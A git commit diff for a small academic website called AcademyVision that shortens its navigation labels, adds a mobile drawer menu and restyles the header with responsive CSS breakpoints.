

==== commit 203a47f6: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -30,12 +30,12 @@
       <span>AcademyVision</span>
     </a>
     <nav class="site-nav">
-      <a href="index.html" class="nav-link active">Overview</a>
-      <a href="about.html" class="nav-link ">Institutional Ethos</a>
-      <a href="index.html#programs" class="nav-link">Faculties & Programs</a>
-      <a href="index.html#research-centers" class="nav-link">Research Labs</a>
-      <a href="blog/index.html" class="nav-link ">Scholarly Monographs</a>
-      <a href="contact.html" class="nav-link ">Admissions & Contact</a>
+      <a href="index.html" class="nav-link active">Home</a>
+      <a href="about.html" class="nav-link ">About</a>
+      <a href="index.html#programs" class="nav-link">Programs</a>
+      <a href="index.html#research-centers" class="nav-link">Research</a>
+      <a href="blog/index.html" class="nav-link ">Monographs</a>
+      <a href="contact.html" class="nav-link ">Admissions</a>
       <!-- Desktop hidden policy links for mobile drawer parity -->
       <a href="privacy-policy.html" class="nav-link nav-item-policy">Privacy Policy</a>
       <a href="terms-and-conditions.html" class="nav-link nav-item-policy">Terms of Use</a>
@@ -46,9 +46,9 @@
       <button class="btn-search" aria-label="Search Academic Resources">
         <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.3-4.3"/></svg>
       </button>
-      <a href="contact.html" class="btn btn-primary" style="padding:0.6rem 1.25rem;font-size:0.88rem;">Apply for Cohort</a>
+      <a href="contact.html" class="btn btn-primary btn-header">Apply for Cohort</a>
       <button class="hamburger-btn" aria-label="Open Navigation Menu">
-        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="4" x2="20" y1="12" y2="12"/><line x1="4" x2="20" y1="6" y2="6"/><line x1="4" x2="20" y1="18" y2="18"/></svg>
+        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><line x1="4" x2="20" y1="12" y2="12"/><line x1="4" x2="20" y1="6" y2="6"/><line x1="4" x2="20" y1="18" y2="18"/></svg>
       </button>
     </div>
   </div>
@@ -57,6 +57,25 @@
 <div class="mobile-drawer">
   <div class="drawer-header">
     <div class="site-logo" style="font-size:1.3rem;">AcademyVision</div>
+    <button class="close-drawer" aria-label="Close Navigation">&times;</button>
+  </div>
+  <div style="margin-bottom:1.5rem;">
+    <a href="contact.html" class="btn btn-primary" style="width:100%;font-size:0.9rem;padding:0.75rem;">Apply for Cohort</a>
+  </div>
+  <ul class="mobile-nav-list">
+    <li><a href="index.html">Home</a></li>
+    <li><a href="about.html">About</a></li>
+    <li><a href="index.html#programs">Programs</a></li>
+    <li><a href="index.html#research-centers">Research</a></li>
+    <li><a href="blog/index.html">Monographs</a></li>
+    <li><a href="contact.html">Admissions</a></li>
+    <li style="margin-top:1.5rem;border-top:1px solid var(--border);padding-top:1rem;"><span style="font-size:0.8rem;color:var(--text-muted);text-transform:uppercase;font-weight:700;">Governance</span></li>
+    <li><a href="privacy-policy.html">Privacy Policy</a></li>
+    <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
+    <li><a href="disclaimer.html">Academic Disclaimer</a></li>
+    <li><a href="cookie-policy.html">Cookie Policy</a></li>
+  </ul>
+</div>
     <button class="close-drawer" aria-label="Close Navigation">&times;</button>
   </div>
   <ul class="mobile-nav-list">
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -147,50 +147,79 @@
   transition: width 0.1s linear;
 }
 
+/* ==========================================================================
+   HEADER & NAVIGATION SYSTEM - PERFECT RESPONSIVE ARCHITECTURE
+   ========================================================================== */
+
 .site-header {
   position: sticky;
   top: 0;
-  background: rgba(255, 255, 255, 0.96);
-  backdrop-filter: blur(10px);
+  background: rgba(255, 255, 255, 0.97);
+  backdrop-filter: blur(12px);
+  -webkit-backdrop-filter: blur(12px);
   border-bottom: 1px solid var(--border);
-  z-index: 990;
-  transition: all var(--transition-normal);
+  z-index: 1000;
+  width: 100%;
+  transition: all var(--transition-fast);
+}
+
+.site-header .container {
+  max-width: 1440px;
+  width: 95%;
+  margin-left: auto;
+  margin-right: auto;
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
 }
 
 .header-inner {
   display: flex;
   align-items: center;
   justify-content: space-between;
-  height: 80px;
+  height: 78px;
+  gap: 1.5rem;
+  flex-wrap: nowrap;
 }
 
 .site-logo {
   display: flex;
   align-items: center;
-  gap: 0.75rem;
+  gap: 0.65rem;
   font-family: var(--font-heading);
-  font-size: 1.55rem;
+  font-size: 1.45rem;
   font-weight: 800;
   color: var(--primary);
-  letter-spacing: 0.02em;
+  letter-spacing: 0.03em;
+  white-space: nowrap;
+  flex-shrink: 0;
+  text-decoration: none;
 }
 
 .site-logo svg {
   color: var(--accent);
+  flex-shrink: 0;
 }
 
 .site-nav {
   display: flex;
   align-items: center;
-  gap: 2rem;
+  gap: clamp(0.75rem, 1.3vw, 1.6rem);
+  white-space: nowrap;
+  flex-wrap: nowrap;
+  margin: 0;
+  padding: 0;
 }
 
 .nav-link {
-  font-size: 0.95rem;
+  font-size: 0.92rem;
   font-weight: 600;
   color: var(--text-main);
   position: relative;
   padding: 0.5rem 0;
+  white-space: nowrap;
+  text-decoration: none;
+  transition: color var(--transition-fast);
+  letter-spacing: 0.02em;
 }
 
 .nav-link:hover, .nav-link.active {
@@ -212,16 +241,24 @@
   width: 100%;
 }
 
-@media (min-width: 992px) {
-  .nav-item-policy {
-    display: none !important;
-  }
+/* Policy links strictly hidden on desktop navigation */
+.nav-item-policy {
+  display: none !important;
 }
 
 .header-actions {
   display: flex;
   align-items: center;
-  gap: 1rem;
+  gap: 0.85rem;
+  white-space: nowrap;
+  flex-shrink: 0;
+}
+
+.btn-header {
+  padding: 0.65rem 1.35rem;
+  font-size: 0.88rem;
+  font-weight: 700;
+  white-space: nowrap;
 }
 
 .btn-search {
@@ -234,7 +271,7 @@
   display: flex;
   align-items: center;
   justify-content: center;
-  transition: background var(--transition-fast);
+  transition: background var(--transition-fast), color var(--transition-fast);
 }
 
 .btn-search:hover {
@@ -244,10 +281,50 @@
 
 .hamburger-btn {
   display: none;
-  background: none;
-  border: none;
+  background: transparent;
+  border: 1px solid var(--border);
+  border-radius: var(--radius-sm);
+  padding: 0.45rem 0.55rem;
   cursor: pointer;
-  padding: 0.5rem;
+  color: var(--primary);
+  align-items: center;
+  justify-content: center;
+  line-height: 1;
+  transition: all var(--transition-fast);
+}
+
+.hamburger-btn:hover {
+  background-color: var(--bg);
+  border-color: var(--accent);
+  color: var(--accent);
+}
+
+/* Responsive Navigation Breakpoints */
+@media (max-width: 1080px) {
+  .site-nav {
+    display: none !important;
+  }
+  .hamburger-btn {
+    display: inline-flex !important;
+  }
+}
+
+@media (max-width: 640px) {
+  .header-inner {
+    height: 68px;
+    gap: 0.75rem;
+  }
+  .site-logo {
+    font-size: 1.25rem;
+    gap: 0.45rem;
+  }
+  .site-logo svg {
+    width: 22px;
+    height: 22px;
+  }
+  .btn-header {
+    display: none !important;
+  }
 }
 
 .mobile-drawer-overlay {


